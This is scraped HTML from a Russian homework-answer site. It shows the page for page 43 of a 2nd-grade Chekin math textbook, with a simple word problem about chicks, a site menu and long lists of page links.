	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-267615" class="article-post post-267615 post type-post status-publish format-standard  category-answers">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти Ответы " href="https://gdzwow.com/answers" class="taxonomy category" ><span property="name">Ответы&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1</span><meta property="url" content="https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html"><meta property="position" content="3"></span></div>
                                <h1 class="entry-title" itemprop="headline">Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg"/ ></noscript></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="zadanie">
Рассмотрим ответы на Страница 43 из учебника по математике для 2 класса Чекина<br />
1. У одной наседки было 12 цыплят, а у другой – 9. Сколько цыплят было у двух наседок? Рассмотри схему.<br />
 Линией какого цвета ограничена область, которая изображает всех цыплят? Знаем ли мы число всех цыплят? Какой знак требуется написать в синем квадрате?<br />
 Область какого цвета изображает цыплят первой наседки? Какое число написано в жёлтом квадрате?<br />
 Область какого цвета изображает цыплят второй наседки? Какое число написано в красном квадрате?<br />
 Каким действием решается эта задача?<br />
 Реши задачу. Вычисли и запиши ответ.
</div>
</div>
<div class="razdely_uchebn"><strong>Выберите страницу</strong><br />
<strong>ЧАСТЬ 1</strong></div>
<div class="img_link">
<a href="/answers/2-matem-uch-chekin-1-page-7.html" >7</a><a href="/answers/2-matem-uch-chekin-1-page-8.html" >8</a><a href="/answers/2-matem-uch-chekin-1-page-9.html" >9</a><a href="/answers/2-matem-uch-chekin-1-page-10.html" >10</a><a href="/answers/2-matem-uch-chekin-1-page-12.html" >12</a><a href="/answers/2-matem-uch-chekin-1-page-13.html" >13</a><a href="/answers/2-matem-uch-chekin-1-page-14.html" >14</a><a href="/answers/2-matem-uch-chekin-1-page-15.html" >15</a><a href="/answers/2-matem-uch-chekin-1-page-16.html" >16</a><a href="/answers/2-matem-uch-chekin-1-page-17.html" >17</a><a href="/answers/2-matem-uch-chekin-1-page-18.html" >18</a><a href="/answers/2-matem-uch-chekin-1-page-19.html" >19</a><a href="/answers/2-matem-uch-chekin-1-page-20.html" >20</a><a href="/answers/2-matem-uch-chekin-1-page-21.html" >21</a><a href="/answers/2-matem-uch-chekin-1-page-22.html" >22</a><a href="/answers/2-matem-uch-chekin-1-page-23-24.html" >23-24</a><a href="/answers/2-matem-uch-chekin-1-page-25.html" >25</a><a href="/answers/2-matem-uch-chekin-1-page-26.html" >26</a><a href="/answers/2-matem-uch-chekin-1-page-27.html" >27</a><a href="/answers/2-matem-uch-chekin-1-page-28.html" >28</a><a href="/answers/2-matem-uch-chekin-1-page-29.html" >29</a><a href="/answers/2-matem-uch-chekin-1-page-30.html" >30</a><a href="/answers/2-matem-uch-chekin-1-page-31.html" >31</a><a href="/answers/2-matem-uch-chekin-1-page-32.html" >32</a><a href="/answers/2-matem-uch-chekin-1-page-33.html" >33</a><a href="/answers/2-matem-uch-chekin-1-page-34.html" >34</a><a href="/answers/2-matem-uch-chekin-1-page-35.html" >35</a><a href="/answers/2-matem-uch-chekin-1-page-36.html" >36</a><a href="/answers/2-matem-uch-chekin-1-page-37.html" >37</a><a href="/answers/2-matem-uch-chekin-1-page-38.html" >38</a><a href="/answers/2-matem-uch-chekin-1-page-39.html" >39</a><a href="/answers/2-matem-uch-chekin-1-page-40.html" >40</a><a href="/answers/2-matem-uch-chekin-1-page-41.html" >41</a><a href="/answers/2-matem-uch-chekin-1-page-42.html" >42</a><a href="/answers/2-matem-uch-chekin-1-page-43.html" >43</a><a href="/answers/2-matem-uch-chekin-1-page-44.html" >44</a><a href="/answers/2-matem-uch-chekin-1-page-45.html" >45</a><a href="/answers/2-matem-uch-chekin-1-page-46.html" >46</a><a href="/answers/2-matem-uch-chekin-1-page-47.html" >47</a><a href="/answers/2-matem-uch-chekin-1-page-48.html" >48</a><a href="/answers/2-matem-uch-chekin-1-page-49.html" >49</a><a href="/answers/2-matem-uch-chekin-1-page-50.html" >50</a><a href="/answers/2-matem-uch-chekin-1-page-51.html" >51</a><a href="/answers/2-matem-uch-chekin-1-page-52.html" >52</a><a href="/answers/2-matem-uch-chekin-1-page-53.html" >53</a><a href="/answers/2-matem-uch-chekin-1-page-54.html" >54</a><a href="/answers/2-matem-uch-chekin-1-page-55.html" >55</a><a href="/answers/2-matem-uch-chekin-1-page-56.html" >56</a><a href="/answers/2-matem-uch-chekin-1-page-57.html" >57</a><a href="/answers/2-matem-uch-chekin-1-page-58.html" >58</a><a href="/answers/2-matem-uch-chekin-1-page-59.html" >59</a><a href="/answers/2-matem-uch-chekin-1-page-60.html" >60</a><a href="/answers/2-matem-uch-chekin-1-page-61.html" >61</a><a href="/answers/2-matem-uch-chekin-1-page-62.html" >62</a><a href="/answers/2-matem-uch-chekin-1-page-63.html" >63</a><a href="/answers/2-matem-uch-chekin-1-page-64.html" >64</a><a href="/answers/2-matem-uch-chekin-1-page-65.html" >65</a><a href="/answers/2-matem-uch-chekin-1-page-66.html" >66</a><a href="/answers/2-matem-uch-chekin-1-page-67.html" >67</a><a href="/answers/2-matem-uch-chekin-1-page-68.html" >68</a><a href="/answers/2-matem-uch-chekin-1-page-69.html" >69</a><a href="/answers/2-matem-uch-chekin-1-page-70.html" >70</a><a href="/answers/2-matem-uch-chekin-1-page-71.html" >71</a><a href="/answers/2-matem-uch-chekin-1-page-72.html" >72</a><a href="/answers/2-matem-uch-chekin-1-page-73.html" >73</a><a href="/answers/2-matem-uch-chekin-1-page-74.html" >74</a><a href="/answers/2-matem-uch-chekin-1-page-75-76.html" >75-76</a><a href="/answers/2-matem-uch-chekin-1-page-77.html" >77</a><a href="/answers/2-matem-uch-chekin-1-page-78.html" >78</a><a href="/answers/2-matem-uch-chekin-1-page-79.html" >79</a><a href="/answers/2-matem-uch-chekin-1-page-80.html" >80</a><a href="/answers/2-matem-uch-chekin-1-page-81-82.html" >81-82</a><a href="/answers/2-matem-uch-chekin-1-page-83.html" >83</a><a href="/answers/2-matem-uch-chekin-1-page-84.html" >84</a><a href="/answers/2-matem-uch-chekin-1-page-85.html" >85</a><a href="/answers/2-matem-uch-chekin-1-page-86.html" >86</a><a href="/answers/2-matem-uch-chekin-1-page-87.html" >87</a><a href="/answers/2-matem-uch-chekin-1-page-88.html" >88</a><a href="/answers/2-matem-uch-chekin-1-page-89.html" >89</a><a href="/answers/2-matem-uch-chekin-1-page-90.html" >90</a><a href="/answers/2-matem-uch-chekin-1-page-91.html" >91</a><a href="/answers/2-matem-uch-chekin-1-page-92.html" >92</a><a href="/answers/2-matem-uch-chekin-1-page-93.html" >93</a><a href="/answers/2-matem-uch-chekin-1-page-94.html" >94</a><a href="/answers/2-matem-uch-chekin-1-page-95.html" >95</a><a href="/answers/2-matem-uch-chekin-1-page-96.html" >96</a><a href="/answers/2-matem-uch-chekin-1-page-97.html" >97</a><a href="/answers/2-matem-uch-chekin-1-page-98.html" >98</a><a href="/answers/2-matem-uch-chekin-1-page-99.html" >99</a><a href="/answers/2-matem-uch-chekin-1-page-100.html" >100</a><a href="/answers/2-matem-uch-chekin-1-page-101.html" >101</a><a href="/answers/2-matem-uch-chekin-1-page-102.html" >102</a><a href="/answers/2-matem-uch-chekin-1-page-103.html" >103</a><a href="/answers/2-matem-uch-chekin-1-page-104.html" >104</a><a href="/answers/2-matem-uch-chekin-1-page-105.html" >105</a><a href="/answers/2-matem-uch-chekin-1-page-106.html" >106</a><a href="/answers/2-matem-uch-chekin-1-page-107.html" >107</a><a href="/answers/2-matem-uch-chekin-1-page-108.html" >108</a><a href="/answers/2-matem-uch-chekin-1-page-109.html" >109</a><a href="/answers/2-matem-uch-chekin-1-page-110.html" >110</a><a href="/answers/2-matem-uch-chekin-1-page-111.html" >111</a><a href="/answers/2-matem-uch-chekin-1-page-112.html" >112</a><a href="/answers/2-matem-uch-chekin-1-page-113.html" >113</a><a href="/answers/2-matem-uch-chekin-1-page-114.html" >114</a><a href="/answers/2-matem-uch-chekin-1-page-115.html" >115</a><a href="/answers/2-matem-uch-chekin-1-page-116.html" >116</a><a href="/answers/2-matem-uch-chekin-1-page-117.html" >117</a><a href="/answers/2-matem-uch-chekin-1-page-118.html" >118</a><a href="/answers/2-matem-uch-chekin-1-page-119.html" >119</a><a href="/answers/2-matem-uch-chekin-1-page-120.html" >120</a><a href="/answers/2-matem-uch-chekin-1-page-121.html" >121</a><a href="/answers/2-matem-uch-chekin-1-page-122.html" >122</a><a href="/answers/2-matem-uch-chekin-1-page-123.html" >123</a><a href="/answers/2-matem-uch-chekin-1-page-124.html" >124</a><a href="/answers/2-matem-uch-chekin-1-page-125.html" >125</a><a href="/answers/2-matem-uch-chekin-1-page-126.html" >126</a><a href="/answers/2-matem-uch-chekin-1-page-127.html" >127</a><a href="/answers/2-matem-uch-chekin-1-page-128.html" >128</a><a href="/answers/2-matem-uch-chekin-1-page-129.html" >129</a><a href="/answers/2-matem-uch-chekin-1-page-130.html" >130</a><a href="/answers/2-matem-uch-chekin-1-page-131.html" >131</a><a href="/answers/2-matem-uch-chekin-1-page-132.html" >132</a><a href="/answers/2-matem-uch-chekin-1-page-133.html" >133</a><a href="/answers/2-matem-uch-chekin-1-page-134.html" >134</a><a href="/answers/2-matem-uch-chekin-1-page-135.html" >135</a><a href="/answers/2-matem-uch-chekin-1-page-136.html" >136</a><a href="/answers/2-matem-uch-chekin-1-page-137.html" >137</a><a href="/answers/2-matem-uch-chekin-1-page-138.html" >138</a><a href="/answers/2-matem-uch-chekin-1-page-139.html" >139</a><a href="/answers/2-matem-uch-chekin-1-page-140.html" >140</a><a href="/answers/2-matem-uch-chekin-1-page-141.html" >141</a><a href="/answers/2-matem-uch-chekin-1-page-142.html" >142</a><a href="/answers/2-matem-uch-chekin-1-page-143.html" >143</a><a href="/answers/2-matem-uch-chekin-1-page-144.html" >144</a><a href="/answers/2-matem-uch-chekin-1-page-145.html" >145</a><a href="/answers/2-matem-uch-chekin-1-page-146.html" >146</a><a href="/answers/2-matem-uch-chekin-1-page-147.html" >147</a><a href="/answers/2-matem-uch-chekin-1-page-148.html" >148</a><a href="/answers/2-matem-uch-chekin-1-page-149.html" >149</a><a href="/answers/2-matem-uch-chekin-1-page-150.html" >150</a><a href="/answers/2-matem-uch-chekin-1-page-151.html" >151</a><a href="/answers/2-matem-uch-chekin-1-page-152.html" >152</a><a href="/answers/2-matem-uch-chekin-1-page-153.html" >153</a><a href="/answers/2-matem-uch-chekin-1-page-154.html" >154</a><a href="/answers/2-matem-uch-chekin-1-page-155.html" >155</a></div>
<div class="razdely_uchebn"><strong>Выберите страницу</strong><br />
<strong>ЧАСТЬ 2</strong></div>
<div class="img_link">
<a href="/answers/2-matem-uch-chekin-2-page-7.html" >7</a><a href="/answers/2-matem-uch-chekin-2-page-8.html" >8</a><a href="/answers/2-matem-uch-chekin-2-page-9-10.html" >9-10</a><a href="/answers/2-matem-uch-chekin-2-page-11.html" >11</a><a href="/answers/2-matem-uch-chekin-2-page-12.html" >12</a><a href="/answers/2-matem-uch-chekin-2-page-13.html" >13</a><a href="/answers/2-matem-uch-chekin-2-page-14.html" >14</a><a href="/answers/2-matem-uch-chekin-2-page-15.html" >15</a><a href="/answers/2-matem-uch-chekin-2-page-16.html" >16</a><a href="/answers/2-matem-uch-chekin-2-page-17.html" >17</a><a href="/answers/2-matem-uch-chekin-2-page-18.html" >18</a><a href="/answers/2-matem-uch-chekin-2-page-19.html" >19</a><a href="/answers/2-matem-uch-chekin-2-page-20.html" >20</a><a href="/answers/2-matem-uch-chekin-2-page-21.html" >21</a><a href="/answers/2-matem-uch-chekin-2-page-22.html" >22</a><a href="/answers/2-matem-uch-chekin-2-page-23.html" >23</a><a href="/answers/2-matem-uch-chekin-2-page-24.html" >24</a><a href="/answers/2-matem-uch-chekin-2-page-25.html" >25</a><a href="/answers/2-matem-uch-chekin-2-page-26.html" >26</a><a href="/answers/2-matem-uch-chekin-2-page-27.html" >27</a><a href="/answers/2-matem-uch-chekin-2-page-28.html" >28</a><a href="/answers/2-matem-uch-chekin-2-page-29.html" >29</a><a href="/answers/2-matem-uch-chekin-2-page-30.html" >30</a><a href="/answers/2-matem-uch-chekin-2-page-31.html" >31</a><a href="/answers/2-matem-uch-chekin-2-page-32.html" >32</a><a href="/answers/2-matem-uch-chekin-2-page-33.html" >33</a><a href="/answers/2-matem-uch-chekin-2-page-34.html" >34</a><a href="/answers/2-matem-uch-chekin-2-page-35.html" >35</a><a href="/answers/2-matem-uch-chekin-2-page-36.html" >36</a><a href="/answers/2-matem-uch-chekin-2-page-37.html" >37</a><a href="/answers/2-matem-uch-chekin-2-page-38.html" >38</a><a href="/answers/2-matem-uch-chekin-2-page-39.html" >39</a><a href="/answers/2-matem-uch-chekin-2-page-40.html" >40</a><a href="/answers/2-matem-uch-chekin-2-page-41.html" >41</a><a href="/answers/2-matem-uch-chekin-2-page-42.html" >42</a><a href="/answers/2-matem-uch-chekin-2-page-43.html" >43</a><a href="/answers/2-matem-uch-chekin-2-page-44.html" >44</a><a href="/answers/2-matem-uch-chekin-2-page-45.html" >45</a><a href="/answers/2-matem-uch-chekin-2-page-46.html" >46</a><a href="/answers/2-matem-uch-chekin-2-page-47.html" >47</a><a href="/answers/2-matem-uch-chekin-2-page-48.html" >48</a><a href="/answers/2-matem-uch-chekin-2-page-49.html" >49</a><a href="/answers/2-matem-uch-chekin-2-page-50.html" >50</a><a href="/answers/2-matem-uch-chekin-2-page-51.html" >51</a><a href="/answers/2-matem-uch-chekin-2-page-52.html" >52</a><a href="/answers/2-matem-uch-chekin-2-page-53.html" >53</a><a href="/answers/2-matem-uch-chekin-2-page-54.html" >54</a><a href="/answers/2-matem-uch-chekin-2-page-55.html" >55</a><a href="/answers/2-matem-uch-chekin-2-page-56.html" >56</a><a href="/answers/2-matem-uch-chekin-2-page-57.html" >57</a><a href="/answers/2-matem-uch-chekin-2-page-58.html" >58</a><a href="/answers/2-matem-uch-chekin-2-page-59.html" >59</a><a href="/answers/2-matem-uch-chekin-2-page-60.html" >60</a><a href="/answers/2-matem-uch-chekin-2-page-61.html" >61</a><a href="/answers/2-matem-uch-chekin-2-page-62.html" >62</a><a href="/answers/2-matem-uch-chekin-2-page-63.html" >63</a><a href="/answers/2-matem-uch-chekin-2-page-64.html" >64</a><a href="/answers/2-matem-uch-chekin-2-page-65.html" >65</a><a href="/answers/2-matem-uch-chekin-2-page-66.html" >66</a><a href="/answers/2-matem-uch-chekin-2-page-67.html" >67</a><a href="/answers/2-matem-uch-chekin-2-page-68.html" >68</a><a href="/answers/2-matem-uch-chekin-2-page-69.html" >69</a><a href="/answers/2-matem-uch-chekin-2-page-70.html" >70</a><a href="/answers/2-matem-uch-chekin-2-page-71.html" >71</a><a href="/answers/2-matem-uch-chekin-2-page-72.html" >72</a><a href="/answers/2-matem-uch-chekin-2-page-73.html" >73</a><a href="/answers/2-matem-uch-chekin-2-page-74.html" >74</a><a href="/answers/2-matem-uch-chekin-2-page-75.html" >75</a><a href="/answers/2-matem-uch-chekin-2-page-76.html" >76</a><a href="/answers/2-matem-uch-chekin-2-page-77.html" >77</a><a href="/answers/2-matem-uch-chekin-2-page-78.html" >78</a><a href="/answers/2-matem-uch-chekin-2-page-79.html" >79</a><a href="/answers/2-matem-uch-chekin-2-page-80.html" >80</a><a href="/answers/2-matem-uch-chekin-2-page-81.html" >81</a><a href="/answers/2-matem-uch-chekin-2-page-82.html" >82</a><a href="/answers/2-matem-uch-chekin-2-page-83.html" >83</a><a href="/answers/2-matem-uch-chekin-2-page-84.html" >84</a><a href="/answers/2-matem-uch-chekin-2-page-85.html" >85</a><a href="/answers/2-matem-uch-chekin-2-page-86.html" >86</a><a href="/answers/2-matem-uch-chekin-2-page-87.html" >87</a><a href="/answers/2-matem-uch-chekin-2-page-88.html" >88</a><a 